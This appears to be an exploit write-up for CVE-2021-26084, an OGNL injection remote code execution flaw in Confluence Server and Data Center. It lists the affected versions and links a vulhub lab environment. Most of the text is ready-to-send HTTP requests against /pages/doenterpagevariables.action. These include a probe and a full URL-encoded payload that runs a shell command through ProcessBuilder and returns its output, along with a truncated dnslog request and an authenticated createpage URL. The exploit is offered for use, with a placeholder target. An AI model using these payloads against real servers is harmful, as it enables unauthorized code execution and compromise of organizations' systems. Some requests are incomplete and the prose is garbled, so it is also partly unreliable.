Introduction
Remote attacker in authenticated or in certain circumstances without authentication, by constructing a malicious data OGNL expressions injection attacks to RCE.
Affected version:
Confluence Server & Confluence Data Center < 6.13.23
Confluence Server & Confluence Data Center < 7.11.6
Confluence Server & Confluence Data Center < 7.12.5
Confluence Server & Confluence Data Center < 7.4.11
Confluence Server & Confluence Data Center < 7.13.0
Some of the words
If you want to study you maybe can go to build a docker environment you can go to the vulhub, it;'s very easy to build':
https://github.com/vulhub/vulhub/tree/master/confluence/CVE-2021-26084
RCE Unauthorized Interface1
https://yourtar/pages/doenterpagevariables.action

Easy to inject like this:
POST /pages/doenterpagevariables.action HTTP/1.1
Host: yourtar
Accept-Encoding: gzip, deflate
Accept: */*
Accept-Language: en
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/87.0.4280.88 Safari/537.36
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 1062
queryString=%5cu0027%2b%7b233*233%7d%2b%5cu0027

Then you must be exec your attack command:
POST /pages/doenterpagevariables.action HTTP/1.1
Host: yourtar
Accept-Encoding: gzip, deflate
Accept: */*
Accept-Language: en
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/87.0.4280.88 Safari/537.36
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 1062
queryString=%5cu0027%2b%7bClass.forName%28%5cu0027javax.script.ScriptEngineManager%5cu0027%29.newInstance%28%29.getEngineByName%28%5cu0027JavaScript%5cu0027%29.%5cu0065val%28%5cu0027var+isWin+%3d+java.lang.System.getProperty%28%5cu0022os.name%5cu0022%29.toLowerCase%28%29.contains%28%5cu0022win%5cu0022%29%3b+var+cmd+%3d+new+java.lang.String%28%5cu0022id%5cu0022%29%3bvar+p+%3d+new+java.lang.ProcessBuilder%28%29%3b+if%28isWin%29%7bp.command%28%5cu0022cmd.exe%5cu0022%2c+%5cu0022%2fc%5cu0022%2c+cmd%29%3b+%7d+else%7bp.command%28%5cu0022bash%5cu0022%2c+%5cu0022-c%5cu0022%2c+cmd%29%3b+%7dp.redirectErrorStream%28true%29%3b+var+process%3d+p.start%28%29%3b+var+inputStreamReader+%3d+new+java.io.InputStreamReader%28process.getInputStream%28%29%29%3b+var+bufferedReader+%3d+new+java.io.BufferedReader%28inputStreamReader%29%3b+var+line+%3d+%5cu0022%5cu0022%3b+var+output+%3d+%5cu0022%5cu0022%3b+while%28%28line+%3d+bufferedReader.readLine%28%29%29+%21%3d+null%29%7boutput+%3d+output+%2b+line+%2b+java.lang.Character.toString%2810%29%3b+%7d%5cu0027%29%7d%2b%5cu0027


Also you can use the dnslog:
POST /pages/doenterpagevariables.action HTTP/1.1
Host: yourtar
Accept-Encoding: gzip, deflate
Accept: */*
Accept-Language: en
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/87.0.4280.88 Safari/537.36
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 251
queryString=queryString=aaa\u0027%2b

RCE Unauthorized Interface2
Also easy to attack you must be exec your command

RCE authorized Interface
I thinke you must be know how to attack again
/pages/createpage.action?spaceKey=EX&src=quick-create&queryString=%5cu0027%2b%7b233*233%7d%2b%5cu0027